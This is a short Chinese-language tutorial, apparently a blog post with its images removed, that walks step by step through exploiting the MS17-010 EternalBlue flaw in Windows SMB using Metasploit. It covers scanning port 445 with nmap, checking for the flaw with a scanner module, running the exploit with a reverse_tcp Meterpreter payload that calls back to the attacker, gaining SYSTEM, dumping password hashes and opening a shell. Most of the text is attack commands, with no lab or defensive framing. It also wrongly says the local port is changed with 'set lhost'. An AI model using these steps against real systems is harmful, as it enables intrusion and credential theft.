0x01





首先对目标机的开放端口进行探测,我们可以使用探测神器nmap

发现开放的445端口,然后进行下一步的ms17-010的漏洞验证

0x02

打开MSF美少妇神器,用search命令搜索ms17-010

用use命令选择要使用的扫描模块

use auxiliary/scanner/smb/smb_ms17_010

该模块之前需要设置相关选项,我们使用查看配置信息

show options

需要设置目标地址,设置命令:

set rhosts 目标地址

然后执行run或exploit命令

可以看出目标机存在该漏洞

0x03



下面利用该漏洞完成攻击操作

使用漏洞利用模块

use exploit/windows/smb/ms17_010_eternalblue

show options

设置标记为yes的属性

set rhosts 目标机地址



反弹shell set payload windows/x64/meterpreter/reverse_tcp

show options查看配置信息

设置配置中缺少的本地主机

set lhost 本地机地址

本地端口lhost默认为4444(可以通过set lhost 端口号修改)

运行exploit或者run,开执行漏洞利用模块,获取来自目标机的会话

0x04



getuid查看一下权限是system

PS:利用该漏洞获得的权限都是system

获取当前系统中的用户散列值

输入shell获取系统命令行的shell